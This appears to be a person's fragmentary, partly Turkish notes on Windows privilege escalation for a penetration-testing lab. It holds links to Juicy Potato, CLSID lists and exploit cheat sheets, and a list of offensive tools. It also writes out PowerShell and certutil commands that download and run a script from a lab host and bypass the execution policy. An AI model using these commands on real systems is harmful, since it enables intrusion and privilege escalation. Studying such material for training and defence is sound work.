
https://github.com/ohpe/juicy-potato/releases



http://ohpe.it/juicy-potato/CLSID/



https://gist.github.com/mgreen27/441dac7d2034cb0f13844e4f82c2387b

XblAuthManager | {2A947841-0594-48CF-9C53-A08C95C22B55} | {0134A8B2-3407-4B45-AD25-E9F7C92A80BC} | NT AUTHORITY\SYSTEM



Sherlock ile vulnerability search

iex(New-Object Net.WebClient).downloadString('http://10.10.14.3/Sherlock.ps1'); Find-AllVulns

certutil -urlcache -split -f “http://10.10.14.3/Sherlock.ps1” C:\Temp\Sherlock.ps1

powershell -exec bypass -noprofile -nologo -f Sherlock.ps1 şeklinde çalıştırdıktan sonra
Find-AllVulns çekebilirsin.

https://blog.netspi.com/15-ways-to-bypass-the-powershell-execution-policy/

http://ohpe.it/juicy-potato/CLSID/Windows_10_Enterprise/

https://github.com/sud0woodo/DCOMrade

https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md

https://github.com/M4ximuss/Powerless

https://m0chan.github.io/2019/07/30/Windows-Notes-and-Cheatsheet.html#-red-team-csharp-scripts

https://medium.com/@rahmatnurfauzi/windows-privilege-escalation-scripts-techniques-30fa37bd194
https://www.vortex.id.au/2017/05/oscp-exam-preparation-exam-day-report-day/
. ├── accesschk ├── ad-ldap-enum ├── BloodHound ├── c-templates ├── dll_hijack_detect_x64.exe ├── dll_hijack_detect_x86.exe ├── memdump ├── nc.exe ├── powerdown ├── Powerless.bat ├── PowerSploit ├── PS ├── psexec.py ├── PSTools ├── SharpUp ├── Watson ├── wce32.exe ├── wce64.exe ├── wce-universal.exe ├── wes.py ├── windows-exploit-suggester.py ├── windows-kernel-exploits └── windows-privesc-check2.exe
https://github.com/ismailbozkurt/pwk-cheatsheet-1
https://github.com/tennc/webshell
https://m0chan.github.io/2019/07/30/Windows-Notes-and-Cheatsheet.html#-basics-1

